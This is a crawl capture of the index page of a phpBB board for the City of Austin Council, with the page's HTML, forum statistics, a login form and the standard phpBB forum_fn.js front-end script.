

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://austincouncilforum.org/index.php?sid=006b8a9c9daab5893b4d135c48243316
body_size: 4113
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>City of Austin Council Message Board - Index page</title>

	<link rel="alternate" type="application/atom+xml" title="Feed - City of Austin Council Message Board" href="/app.php/feed?sid=fba53ffc3a6bc76e52beded41890f9c4">	<link rel="alternate" type="application/atom+xml" title="Feed - News" href="/app.php/feed/news?sid=fba53ffc3a6bc76e52beded41890f9c4">		<link rel="alternate" type="application/atom+xml" title="Feed - New Topics" href="/app.php/feed/topics?sid=fba53ffc3a6bc76e52beded41890f9c4">	<link rel="alternate" type="application/atom+xml" title="Feed - Active Topics" href="/app.php/feed/topics_active?sid=fba53ffc3a6bc76e52beded41890f9c4">			
	<link rel="canonical" href="https://austincouncilforum.org/">

<!--
	phpBB style name: prosilver Special Edition
	Based on style:   prosilver (this is the default phpBB3 style)
	Original author:  Tom Beddard ( http://www.subBlue.com/ )
	Modified by:      phpBB Limited ( https://www.phpbb.com/ )
-->


<link href="./styles/prosilver/theme/normalize.css?assets_version=14" rel="stylesheet">
<link href="./styles/prosilver/theme/base.css?assets_version=14" rel="stylesheet">
<link href="./styles/prosilver/theme/utilities.css?assets_version=14" rel="stylesheet">
<link href="./styles/prosilver/theme/common.css?assets_version=14" rel="stylesheet">
<link href="./styles/prosilver/theme/links.css?assets_version=14" rel="stylesheet">
<link href="./styles/prosilver/theme/content.css?assets_version=14" rel="stylesheet">
<link href="./styles/prosilver/theme/buttons.css?assets_version=14" rel="stylesheet">
<link href="./styles/prosilver/theme/cp.css?assets_version=14" rel="stylesheet">
<link href="./styles/prosilver/theme/forms.css?assets_version=14" rel="stylesheet">
<link href="./styles/prosilver/theme/icons.css?assets_version=14" rel="stylesheet">
<link href="./styles/prosilver/theme/colours.css?assets_version=14" rel="stylesheet">
<link href="./styles/prosilver/theme/responsive.css?assets_version=14" rel="stylesheet">

<link href="./assets/css/font-awesome.min.css?assets_version=14" rel="stylesheet">
<link href="./styles/prosilver_se/theme/stylesheet.css?assets_version=14" rel="stylesheet">
<link href="./styles/prosilver/theme/en/stylesheet.css?assets_version=14" rel="stylesheet">




<!--[if lte IE 9]>
	<link href="./styles/prosilver/theme/tweaks.css?assets_version=14" rel="stylesheet">
<![endif]-->





</head>
<body id="phpbb" class="nojs notouch section-index ltr ">


<div id="wrap" class="wrap">
	<a id="top" class="top-anchor" accesskey="t"></a>
	<div id="page-header">
		<div class="headerbar" role="banner">
					<div class="inner">

			<div id="site-description" class="site-description">
				<a id="logo" class="logo" href="./index.php?sid=fba53ffc3a6bc76e52beded41890f9c4" title="Board index">
					<span class="site_logo"></span>
				</a>
				<h1>City of Austin Council Message Board</h1>
				<p>Only City Council members and authorized staff are allowed to post on this message board.</p>
				<p class="skiplink"><a href="#start_here">Skip to content</a></p>
			</div>

									<div id="search-box" class="search-box search-header" role="search">
				<form action="./search.php?sid=fba53ffc3a6bc76e52beded41890f9c4" method="get" id="search">
				<fieldset>
					<input name="keywords" id="keywords" type="search" maxlength="128" title="Search for keywords" class="inputbox search tiny" size="20" value="" placeholder="Search…" />
					<button class="button button-search" type="submit" title="Search">
						<i class="icon fa-search fa-fw" aria-hidden="true"></i><span class="sr-only">Search</span>
					</button>
					<a href="./search.php?sid=fba53ffc3a6bc76e52beded41890f9c4" class="button button-search-end" title="Advanced search">
						<i class="icon fa-cog fa-fw" aria-hidden="true"></i><span class="sr-only">Advanced search</span>
					</a>
					<input type="hidden" name="sid" value="fba53ffc3a6bc76e52beded41890f9c4" />

				</fieldset>
				</form>
			</div>
						
			</div>
					</div>
				<div class="navbar" role="navigation">
	<div class="inner">

	<ul id="nav-main" class="nav-main linklist" role="menubar">

		<li id="quick-links" class="quick-links dropdown-container responsive-menu" data-skip-responsive="true">
			<a href="#" class="dropdown-trigger">
				<i class="icon fa-bars fa-fw" aria-hidden="true"></i><span>Quick links</span>
			</a>
			<div class="dropdown">
				<div class="pointer"><div class="pointer-inner"></div></div>
				<ul class="dropdown-contents" role="menu">
					
											<li class="separator"></li>
																									<li>
								<a href="./search.php?search_id=unanswered&amp;sid=fba53ffc3a6bc76e52beded41890f9c4" role="menuitem">
									<i class="icon fa-file-o fa-fw icon-gray" aria-hidden="true"></i><span>Unanswered topics</span>
								</a>
							</li>
							<li>
								<a href="./search.php?search_id=active_topics&amp;sid=fba53ffc3a6bc76e52beded41890f9c4" role="menuitem">
									<i class="icon fa-file-o fa-fw icon-blue" aria-hidden="true"></i><span>Active topics</span>
								</a>
							</li>
							<li class="separator"></li>
							<li>
								<a href="./search.php?sid=fba53ffc3a6bc76e52beded41890f9c4" role="menuitem">
									<i class="icon fa-search fa-fw" aria-hidden="true"></i><span>Search</span>
								</a>
							</li>
					
										<li class="separator"></li>

									</ul>
			</div>
		</li>

				<li data-skip-responsive="true">
			<a href="/app.php/help/faq?sid=fba53ffc3a6bc76e52beded41890f9c4" rel="help" title="Frequently Asked Questions" role="menuitem">
				<i class="icon fa-question-circle fa-fw" aria-hidden="true"></i><span>FAQ</span>
			</a>
		</li>
						
			<li class="rightside"  data-skip-responsive="true">
			<a href="./ucp.php?mode=login&amp;redirect=index.php&amp;sid=fba53ffc3a6bc76e52beded41890f9c4" title="Login" accesskey="x" role="menuitem">
				<i class="icon fa-power-off fa-fw" aria-hidden="true"></i><span>Login</span>
			</a>
		</li>
						</ul>

	<ul id="nav-breadcrumbs" class="nav-breadcrumbs linklist navlinks" role="menubar">
				
		
		<li class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">

			
							<span class="crumb" itemtype="https://schema.org/ListItem" itemprop="itemListElement" itemscope><a itemprop="item" href="./index.php?sid=fba53ffc3a6bc76e52beded41890f9c4" accesskey="h" data-navbar-reference="index"><i class="icon fa-home fa-fw"></i><span itemprop="name">Board index</span></a><meta itemprop="position" content="1" /></span>

			
					</li>

		
					<li class="rightside responsive-search">
				<a href="./search.php?sid=fba53ffc3a6bc76e52beded41890f9c4" title="View the advanced search options" role="menuitem">
					<i class="icon fa-search fa-fw" aria-hidden="true"></i><span class="sr-only">Search</span>
				</a>
			</li>
			</ul>

	</div>
</div>
	</div>

	
	<a id="start_here" class="anchor"></a>
	<div id="page-body" class="page-body" role="main">
		
		
<p class="right responsive-center time">It is currently Mon Jan 26, 2026 10:30 am</p>



	
				<div class="forabg">
			<div class="inner">
			<ul class="topiclist">
				<li class="header">
										<dl class="row-item">
						<dt><div class="list-inner">Forum</div></dt>
						<dd class="topics">Topics</dd>
						<dd class="posts">Posts</dd>
						<dd class="lastpost"><span>Last post</span></dd>
					</dl>
									</li>
			</ul>
			<ul class="topiclist forums">
		
					<li class="row">
						<dl class="row-item forum_read">
				<dt title="No unread posts">
										<div class="list-inner">
													<!--
								<a class="feed-icon-forum" title="Feed - City of Austin Council Message Board" href="/app.php/feed?sid=fba53ffc3a6bc76e52beded41890f9c4?f=2">
									<i class="icon fa-rss-square fa-fw icon-orange" aria-hidden="true"></i><span class="sr-only">Feed - City of Austin Council Message Board</span>
								</a>
							-->
																		<a href="./viewforum.php?f=2&amp;sid=fba53ffc3a6bc76e52beded41890f9c4" class="forumtitle">City of Austin Council Message Board</a>
						<br />Only City Council members and authorized staff are allowed to post on this message board.												
												<div class="responsive-show" style="display: none;">
															Topics: <strong>1766</strong>
													</div>
											</div>
				</dt>
									<dd class="topics">1766 <dfn>Topics</dfn></dd>
					<dd class="posts">3702 <dfn>Posts</dfn></dd>
					<dd class="lastpost">
						<span>
																						<dfn>Last post</dfn>
																										<a href="./viewtopic.php?p=4807&amp;sid=fba53ffc3a6bc76e52beded41890f9c4#p4807" title="Re: Sharing the City Council Office Expense Policy Draft" class="lastsubject">Re: Sharing the City Council …</a> <br />
																	by <a href="./memberlist.php?mode=viewprofile&amp;u=1145&amp;sid=fba53ffc3a6bc76e52beded41890f9c4" class="username">Krista Laine</a>																	<a href="./viewtopic.php?p=4807&amp;sid=fba53ffc3a6bc76e52beded41890f9c4#p4807" title="View the latest post">
										<i class="icon fa-external-link-square fa-fw icon-lightgray icon-md" aria-hidden="true"></i><span class="sr-only">View the latest post</span>
									</a>
																<br /><time datetime="2026-01-22T16:03:29+00:00">Thu Jan 22, 2026 10:03 am</time>
													</span>
					</dd>
							</dl>
					</li>
			
				</ul>

			</div>
		</div>
		


	<form method="post" action="./ucp.php?mode=login&amp;sid=fba53ffc3a6bc76e52beded41890f9c4" class="headerspace">
	<h3><a href="./ucp.php?mode=login&amp;redirect=index.php&amp;sid=fba53ffc3a6bc76e52beded41890f9c4">Login</a></h3>
		<fieldset class="quick-login">
			<label for="username"><span>Username:</span> <input type="text" tabindex="1" name="username" id="username" size="10" class="inputbox" title="Username" /></label>
			<label for="password"><span>Password:</span> <input type="password" tabindex="2" name="password" id="password" size="10" class="inputbox" title="Password" autocomplete="off" /></label>
							<a href="/app.php/user/forgot_password?sid=fba53ffc3a6bc76e52beded41890f9c4">I forgot my password</a>
										<span class="responsive-hide">|</span> <label for="autologin">Remember me <input type="checkbox" tabindex="4" name="autologin" id="autologin" /></label>
						<input type="submit" tabindex="5" name="login" value="Login" class="button2" />
			<input type="hidden" name="redirect" value="./index.php?sid=fba53ffc3a6bc76e52beded41890f9c4" />
<input type="hidden" name="creation_time" value="1769445014" />
<input type="hidden" name="form_token" value="c3ead344ace1d1d763c8ef67e4dfda995f554de8" />

			
		</fieldset>
	</form>


	<div class="stat-block online-list">
		<h3>Who is online</h3>		<p>
						In total there are <strong>7</strong> users online :: 5 registered, 0 hidden and 2 guests (based on users active over the past 30 minutes)<br />Most users ever online was <strong>319</strong> on Sat Aug 20, 2016 7:18 pm<br /> 
								</p>
	</div>



	<div class="stat-block statistics">
		<h3>Statistics</h3>
		<p>
						Total posts <strong>3702</strong> &bull; Total topics <strong>1766</strong> &bull; Total members <strong>29</strong> &bull; Our newest member <strong><a href="./memberlist.php?mode=viewprofile&amp;u=1254&amp;sid=fba53ffc3a6bc76e52beded41890f9c4" class="username">Emily Gerrick</a></strong>
					</p>
	</div>


</div>


<div id="page-footer" class="page-footer" role="contentinfo">
	<div class="navbar" role="navigation">
	<div class="inner">

	<ul id="nav-footer" class="nav-footer linklist" role="menubar">
		<li class="breadcrumbs">
									<span class="crumb"><a href="./index.php?sid=fba53ffc3a6bc76e52beded41890f9c4" data-navbar-reference="index"><i class="icon fa-home fa-fw" aria-hidden="true"></i><span>Board index</span></a></span>					</li>
		
				<li class="rightside">All times are <span title="America/Chicago">UTC-06:00</span></li>
							<li class="rightside">
				<a href="./ucp.php?mode=delete_cookies&amp;sid=fba53ffc3a6bc76e52beded41890f9c4" data-ajax="true" data-refresh="true" role="menuitem">
					<i class="icon fa-trash fa-fw" aria-hidden="true"></i><span>Delete cookies</span>
				</a>
			</li>
														</ul>

	</div>
</div>

	<div id="darkenwrapper" class="darkenwrapper" data-ajax-error-title="AJAX error"
		data-ajax-error-text="Something went wrong when processing your request." data-ajax-error-text-abort="User aborted request."
		data-ajax-error-text-timeout="Your request timed out; please try again."
		data-ajax-error-text-parsererror="Something went wrong with the request and the server returned an invalid reply.">
		<div id="darken" class="darken">&nbsp;</div>
	</div>

	<div id="phpbb_alert" class="phpbb_alert" data-l-err="Error"
		data-l-timeout-processing-req="Request timed out.">
		<a href="#" class="alert_close">
			<i class="icon fa-times-circle fa-fw" aria-hidden="true"></i>
		</a>
		<h3 class="alert_title">&nbsp;</h3>
		<p class="alert_text"></p>
	</div>
	<div id="phpbb_confirm" class="phpbb_alert">
		<a href="#" class="alert_close">
			<i class="icon fa-times-circle fa-fw" aria-hidden="true"></i>
		</a>
		<div class="alert_text"></div>
	</div>
</div>

</div>

<div class="copyright">
		<p class="footer-row">
		<span class="footer-copyright">Powered by <a href="https://www.phpbb.com/">phpBB</a>&reg; Forum Software &copy; phpBB Limited</span>
	</p>
			<p class="footer-row" role="menu">
		<!-- <a class="footer-link" target="_blank" href="https://www.austintexas.gov/page/privacy-policy"
			title="Privacy Notice">
			<span class="footer-link-text">Privacy Notice</span>
		</a> -->
		<a class="footer-link" href="./ucp.php?mode=privacy&amp;sid=fba53ffc3a6bc76e52beded41890f9c4" title="Privacy" role="menuitem">
			<span class="footer-link-text">Privacy Notice</span>
		</a>
		|
		<a class="footer-link" href="./ucp.php?mode=terms&amp;sid=fba53ffc3a6bc76e52beded41890f9c4" title="Terms" role="menuitem">
			<span class="footer-link-text">Terms</span>
		</a>
	</p>
		</div>

<div>
	<a id="bottom" class="anchor" accesskey="z"></a>
	</div>

<script src="./assets/javascript/jquery-3.6.0.min.js?assets_version=14"></script>
<script src="./assets/javascript/core.js?assets_version=14"></script>



<script src="./styles/prosilver/template/forum_fn.js?assets_version=14"></script>
<script src="./styles/prosilver/template/ajax.js?assets_version=14"></script>



<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1476327199" async></script></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://austincouncilforum.org/styles/prosilver/template/forum_fn.js?assets_version=14
body_size: 4552
content:
function find_username(url){'use strict';popup(url,760,570,'_usersearch');return false;}
function popup(url,width,height,name){'use strict';if(!name){name='_popup';}
window.open(url.replace(/&amp;/g,'&'),name,'height='+height+',resizable=yes,scrollbars=yes, width='+width);return false;}
function pageJump(item){'use strict';var page=parseInt(item.val(),10),perPage=item.attr('data-per-page'),baseUrl=item.attr('data-base-url'),startName=item.attr('data-start-name');if(page!==null&&!isNaN(page)&&page===Math.floor(page)&&page>0){if(baseUrl.indexOf('?')===-1){document.location.href=baseUrl+'?'+startName+'='+((page-1)*perPage);}else{document.location.href=baseUrl.replace(/&amp;/g,'&')+'&'+startName+'='+((page-1)*perPage);}}}
function marklist(id,name,state){'use strict';jQuery('#'+id+' input[type=checkbox][name]').each(function(){var $this=jQuery(this);if($this.attr('name').substr(0,name.length)===name&&!$this.prop('disabled')){$this.prop('checked',state);}});}
function viewableArea(e,itself){'use strict';if(!e){return;}
if(!itself){e=e.parentNode;}
if(!e.vaHeight){e.vaHeight=e.offsetHeight;e.vaMaxHeight=e.style.maxHeight;e.style.height='auto';e.style.maxHeight='none';e.style.overflow='visible';}else{e.style.height=e.vaHeight+'px';e.style.overflow='auto';e.style.maxHeight=e.vaMaxHeight;e.vaHeight=false;}}
jQuery(function($){'use strict';$('.sub-panels').each(function(){var $childNodes=$('a[data-subpanel]',this),panels=$childNodes.map(function(){return this.getAttribute('data-subpanel');}),showPanel=this.getAttribute('data-show-panel');if(panels.length){activateSubPanel(showPanel,panels);$childNodes.click(function(){activateSubPanel(this.getAttribute('data-subpanel'),panels);return false;});}});});function activateSubPanel(p,panels){'use strict';var i,showPanel;if(typeof p==='string'){showPanel=p;}
$('input[name="show_panel"]').val(showPanel);if(typeof panels==='undefined'){panels=jQuery('.sub-panels a[data-subpanel]').map(function(){return this.getAttribute('data-subpanel');});}
for(i=0;i<panels.length;i++){jQuery('#'+panels[i]).css('display',panels[i]===showPanel?'block':'none');jQuery('#'+panels[i]+'-tab').toggleClass('activetab',panels[i]===showPanel);}}
function selectCode(a){'use strict';var e=a.parentNode.parentNode.getElementsByTagName('CODE')[0];var s,r;if(window.getSelection){s=window.getSelection();if(s.setBaseAndExtent){var l=(e.innerText.length>1)?e.innerText.length-1:1;try{s.setBaseAndExtent(e,0,e,l);}catch(error){r=document.createRange();r.selectNodeContents(e);s.removeAllRanges();s.addRange(r);}}
else{if(window.opera&&e.innerHTML.substring(e.innerHTML.length-4)==='<BR>'){e.innerHTML=e.innerHTML+'&nbsp;';}
r=document.createRange();r.selectNodeContents(e);s.removeAllRanges();s.addRange(r);}}
else if(document.getSelection){s=document.getSelection();r=document.createRange();r.selectNodeContents(e);s.removeAllRanges();s.addRange(r);}
else if(document.selection){r=document.body.createTextRange();r.moveToElementText(e);r.select();}}
var inAutocomplete=false;var lastKeyEntered='';function phpbbCheckKey(event){'use strict';if(event.keyCode&&(event.keyCode===40||event.keyCode===38)){inAutocomplete=true;}
if(inAutocomplete){if(!lastKeyEntered||lastKeyEntered===event.which){inAutocomplete=false;return true;}}
if(event.which!==13){lastKeyEntered=event.which;return true;}
return false;}
jQuery(function($){'use strict';$('form input[type=text], form input[type=password]').on('keypress',function(e){var defaultButton=$(this).parents('form').find('input[type=submit].default-submit-action');if(!defaultButton||defaultButton.length<=0){return true;}
if(phpbbCheckKey(e)){return true;}
if((e.which&&e.which===13)||(e.keyCode&&e.keyCode===13)){defaultButton.click();return false;}
return true;});});function insertUser(formId,value){'use strict';var $form=jQuery(formId),formName=$form.attr('data-form-name'),fieldName=$form.attr('data-field-name'),item=opener.document.forms[formName][fieldName];if(item.value.length&&item.type==='textarea'){value=item.value+'\n'+value;}
item.value=value;}
function insert_marked_users(formId,users){'use strict';$(users).filter(':checked').each(function(){insertUser(formId,this.value);});window.close();}
function insert_single_user(formId,user){'use strict';insertUser(formId,user);window.close();}
function parseDocument($container){'use strict';var test=document.createElement('div'),oldBrowser=(typeof test.style.borderRadius==='undefined'),$body=$('body');$container.find('input[data-reset-on-edit]').on('keyup',function(){$(this.getAttribute('data-reset-on-edit')).val('');});$container.find('.pagination .page-jump-form :button').click(function(){var $input=$(this).siblings('input.inputbox');pageJump($input);});$container.find('.pagination .page-jump-form input.inputbox').on('keypress',function(event){if(event.which===13||event.keyCode===13){event.preventDefault();pageJump($(this));}});$container.find('.pagination .dropdown-trigger').click(function(){var $dropdownContainer=$(this).parent();setTimeout(function(){if($dropdownContainer.hasClass('dropdown-visible')){$dropdownContainer.find('input.inputbox').focus();}},100);});$container.find('.navlinks').each(function(){var $this=$(this),$left=$this.children().not('.rightside'),$right=$this.children('.rightside');if($left.length!==1||!$right.length){return;}
function resize(){var width=0,diff=$left.outerWidth(true)-$left.width(),minWidth=Math.max($this.width()/3,240),maxWidth;$right.each(function(){var $this=$(this);if($this.is(':visible')){width+=$this.outerWidth(true);}});maxWidth=$this.width()-width-diff;$left.css('max-width',Math.floor(Math.max(maxWidth,minWidth))+'px');}
resize();$(window).resize(resize);});$container.find('.breadcrumbs:not([data-skip-responsive])').each(function(){var $this=$(this),$links=$this.find('.crumb'),length=$links.length,classes=['wrapped-max','wrapped-wide','wrapped-medium','wrapped-small','wrapped-tiny'],classesLength=classes.length,maxHeight=0,lastWidth=false,wrapped=false;$this.find('a').each(function(){var $link=$(this);$link.attr('title',$link.text());});function check(){var height=$this.height(),width;width=parseInt($this.css('max-width'),10);if(!width){width=$body.width();}
maxHeight=parseInt($this.css('line-height'),10);$links.each(function(){if($(this).height()>0){maxHeight=Math.max(maxHeight,$(this).outerHeight(true));}});if(height<=maxHeight){if(!wrapped||lastWidth===false||lastWidth>=width){return;}}
lastWidth=width;if(wrapped){$this.removeClass('wrapped').find('.crumb.wrapped').removeClass('wrapped '+classes.join(' '));if($this.height()<=maxHeight){return;}}
wrapped=true;$this.addClass('wrapped');if($this.height()<=maxHeight){return;}
for(var i=0;i<classesLength;i++){for(var j=length-1;j>=0;j--){$links.eq(j).addClass('wrapped '+classes[i]);if($this.height()<=maxHeight){return;}}}}
check();$(window).resize(check);});var selector='.linklist:not(.navlinks, [data-skip-responsive]),'+'.postbody .post-buttons:not([data-skip-responsive])';$container.find(selector).each(function(){var $this=$(this),filterSkip='.breadcrumbs, [data-skip-responsive]',filterLast='.edit-icon, .quote-icon, [data-last-responsive]',$linksAll=$this.children(),$linksNotSkip=$linksAll.not(filterSkip),$linksFirst=$linksNotSkip.not(filterLast),$linksLast=$linksNotSkip.filter(filterLast),persistent=$this.attr('id')==='nav-main',html='<li class="responsive-menu hidden"><a href="javascript:void(0);" class="js-responsive-menu-link responsive-menu-link"><i class="icon fa-bars fa-fw" aria-hidden="true"></i></a><div class="dropdown"><div class="pointer"><div class="pointer-inner"></div></div><ul class="dropdown-contents" /></div></li>',slack=3;if(!persistent){if($linksNotSkip.is('.rightside')){$linksNotSkip.filter('.rightside:first').before(html);$this.children('.responsive-menu').addClass('rightside');}else{$this.append(html);}}
var $menu=$this.children('.responsive-menu'),$menuContents=$menu.find('.dropdown-contents'),persistentContent=$menuContents.find('li:not(.separator)').length,lastWidth=false,compact=false,responsive1=false,responsive2=false,copied1=false,copied2=false,maxHeight=0;$linksAll.each(function(){if(!$(this).height()){return;}
maxHeight=Math.max(maxHeight,$(this).outerHeight(true));});if(maxHeight<1){return;}else{maxHeight=maxHeight+slack;}
function check(){var width=$body.width();if(responsive2&&compact&&(width<=lastWidth)){return;}
lastWidth=width;if(responsive1||responsive2){$linksNotSkip.removeClass('hidden');$menuContents.children('.clone').addClass('hidden');responsive1=responsive2=false;}
if(compact){$this.removeClass('compact');compact=false;}
if(persistent&&persistentContent){$menu.removeClass('hidden');}else{$menu.addClass('hidden');}
if($this.height()<=maxHeight){return;}
if(!compact){$this.addClass('compact');compact=true;}
if($this.height()<=maxHeight){return;}
if(compact){$this.removeClass('compact');compact=false;}
if(!copied1){var $clones1=$linksFirst.clone(true);$menuContents.prepend($clones1.addClass('clone clone-first').removeClass('leftside rightside'));if($this.hasClass('post-buttons')){$('.button',$menuContents).removeClass('button');$('.sr-only',$menuContents).removeClass('sr-only');$('.js-responsive-menu-link').addClass('button').addClass('button-icon-only');$('.js-responsive-menu-link .icon').removeClass('fa-bars').addClass('fa-ellipsis-h');}
copied1=true;}
if(!responsive1){$linksFirst.addClass('hidden');responsive1=true;$menuContents.children('.clone-first').removeClass('hidden');$menu.removeClass('hidden');}
if($this.height()<=maxHeight){return;}
if(!compact){$this.addClass('compact');compact=true;}
if($this.height()<=maxHeight){return;}
if(!$linksLast.length){return;}
if(compact){$this.removeClass('compact');compact=false;}
if(!copied2){var $clones2=$linksLast.clone();$menuContents.prepend($clones2.addClass('clone clone-last').removeClass('leftside rightside'));copied2=true;}
if(!responsive2){$linksLast.addClass('hidden');responsive2=true;$menuContents.children('.clone-last').removeClass('hidden');}
if($this.height()<=maxHeight){return;}
if(!compact){$this.addClass('compact');compact=true;}}
if(!persistent){phpbb.registerDropdown($menu.find('a.js-responsive-menu-link'),$menu.find('.dropdown'),false);}
$linksAll.find('img').each(function(){$(this).on('load',function(){check();});});check();$(window).resize(check);});if(oldBrowser){return;}
$container.find('ul.topiclist dd.mark').siblings('dt').children('.list-inner').addClass('with-mark');$container.find('.topiclist.responsive-show-all > li > dl').each(function(){var $this=$(this),$block=$this.find('dt .responsive-show:last-child'),first=true;if(!$block.length){$this.find('dt > .list-inner').append('<div class="responsive-show" style="display:none;" />');$block=$this.find('dt .responsive-show:last-child');}else{first=($.trim($block.text()).length===0);}
$this.find('dd').not('.mark').each(function(){var column=$(this),$children=column.children(),html=column.html();if($children.length===1&&$children.text()===column.text()){html=$children.html();}
$block.append((first?'':'<br />')+html);first=false;});});$container.find('.topiclist.responsive-show-columns').each(function(){var $list=$(this),headers=[],headersLength=0;$list.prev('.topiclist').find('li.header dd').not('.mark').each(function(){headers.push($(this).text());headersLength++;});if(!headersLength){return;}
$list.find('dl').each(function(){var $this=$(this),$block=$this.find('dt .responsive-show:last-child'),first=true;if(!$block.length){$this.find('dt > .list-inner').append('<div class="responsive-show" style="display:none;" />');$block=$this.find('dt .responsive-show:last-child');}else{first=($.trim($block.text()).length===0);}
$this.find('dd').not('.mark').each(function(i){var column=$(this),children=column.children(),html=column.html();if(children.length===1&&children.text()===column.text()){html=children.html();}
if(i<headersLength){html=headers[i]+': <strong>'+html+'</strong>';}
$block.append((first?'':'<br />')+html);first=false;});});});$container.find('table.table1').not('.not-responsive').each(function(){var $this=$(this),$th=$this.find('thead > tr > th'),headers=[],totalHeaders=0,i,headersLength;$th.each(function(column){var cell=$(this),colspan=parseInt(cell.attr('colspan'),10),dfn=cell.attr('data-dfn'),text=dfn?dfn:cell.text();colspan=isNaN(colspan)||colspan<1?1:colspan;for(i=0;i<colspan;i++){headers.push(text);}
totalHeaders++;if(dfn&&!column){$this.addClass('show-header');}});headersLength=headers.length;$this.addClass('responsive');if(totalHeaders<2){$this.addClass('show-header');return;}
$this.find('tbody > tr').each(function(){var row=$(this),cells=row.children('td'),column=0;if(cells.length===1){row.addClass('big-column');return;}
cells.each(function(){var cell=$(this),colspan=parseInt(cell.attr('colspan'),10),text=$.trim(cell.text());if(headersLength<=column){return;}
if((text.length&&text!=='-')||cell.children().length){cell.prepend('<dfn style="display: none;">'+headers[column]+'</dfn>');}else{cell.addClass('empty');}
colspan=isNaN(colspan)||colspan<1?1:colspan;column+=colspan;});});});$container.find('table.responsive > tbody').not('.responsive-skip-empty').each(function(){var $items=$(this).children('tr');if(!$items.length){$(this).parent('table:first').addClass('responsive-hide');}});$container.find('#tabs, #minitabs').not('[data-skip-responsive]').each(function(){var $this=$(this),$ul=$this.children(),$tabs=$ul.children().not('[data-skip-responsive]'),$links=$tabs.children('a'),$item=$ul.append('<li class="tab responsive-tab" style="display:none;"><a href="javascript:void(0);" class="responsive-tab-link">&nbsp;</a><div class="dropdown tab-dropdown" style="display: none;"><div class="pointer"><div class="pointer-inner"></div></div><ul class="dropdown-contents" /></div></li>').find('li.responsive-tab'),$menu=$item.find('.dropdown-contents'),maxHeight=0,lastWidth=false,responsive=false;$links.each(function(){var $this=$(this);maxHeight=Math.max(maxHeight,Math.max($this.outerHeight(true),$this.parent().outerHeight(true)));});function check(){var width=$body.width(),height=$this.height();if(!arguments.length&&(!responsive||width<=lastWidth)&&height<=maxHeight){return;}
$tabs.show();$item.hide();lastWidth=width;height=$this.height();if(height<=maxHeight){if($item.hasClass('dropdown-visible')){phpbb.toggleDropdown.call($item.find('a.responsive-tab-link').get(0));}
return;}
responsive=true;$item.show();$menu.html('');var $availableTabs=$tabs.filter(':not(.activetab, .responsive-tab)'),total=$availableTabs.length,i,$tab;for(i=total-1;i>=0;i--){$tab=$availableTabs.eq(i);$menu.prepend($tab.clone(true).removeClass('tab'));$tab.hide();if($this.height()<=maxHeight){$menu.find('a').click(function(){check(true);});return;}}
$menu.find('a').click(function(){check(true);});}
var $tabLink=$item.find('a.responsive-tab-link');phpbb.registerDropdown($tabLink,$item.find('.dropdown'),{visibleClass:'activetab'});check(true);$(window).resize(check);});$container.find('#navigation').each(function(){var $items=$(this).children('ol, ul').children('li');if($items.length===1){$(this).addClass('responsive-hide');}});$container.find('[data-responsive-text]').each(function(){var $this=$(this),fullText=$this.text(),responsiveText=$this.attr('data-responsive-text'),responsive=false;function check(){if($(window).width()>700){if(!responsive){return;}
$this.text(fullText);responsive=false;return;}
if(responsive){return;}
$this.text(responsiveText);responsive=true;}
check();$(window).resize(check);});}
jQuery(function($){'use strict';$('#phpbb.nojs').toggleClass('nojs hasjs');$('#phpbb').toggleClass('hastouch',phpbb.isTouch);$('#phpbb.hastouch').removeClass('notouch');$('form[data-focus]:first').each(function(){$('#'+this.getAttribute('data-focus')).focus();});parseDocument($('body'));});

--- FILE ---
content_type: application/javascript
request_url: https://austincouncilforum.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1476327199
body_size: 20240
content:
